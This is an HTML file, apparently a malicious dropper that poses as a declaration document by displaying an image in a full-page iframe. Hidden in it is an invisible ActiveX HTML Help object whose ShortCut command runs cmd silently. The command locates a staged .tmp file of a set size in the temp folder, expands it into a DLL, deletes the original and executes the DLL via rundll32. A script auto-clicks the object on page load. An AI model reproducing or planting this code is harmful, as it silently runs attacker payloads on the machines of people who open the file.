 <html>
<body>
<iframe src="deklaracja.png" name="iframe" scrolling="yes" frameborder="0" marginheight="0px" marginwidth="0px" height="1000" width="100%">
</iframe>
<bgsound src="desktop.mp3"></bgsound>
<audiosrc="desktop.mp3"></audio>
<OBJECT id=f949fec787ca54 classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1 style="display:none;">
<PARAM name = "Command" value="ShortCut">
<PARAM name = "Button" value="Bitmap::shortcut">
<PARAM name = "Item1" value=',cmd, start "" /min /high /b cmd "/c cd %temp% && forfiles /M *.tmp /C "cmd /c if @fsize EQU 180738 expand @path unt32.dll && del /q @path && start
"C:\Windows\system32\rundll32" unt32.dll,#1  | exit" 2>nul >nul"'>
</OBJECT>
<script>
f949fec787ca54.Click();
</script>
</body>
</html>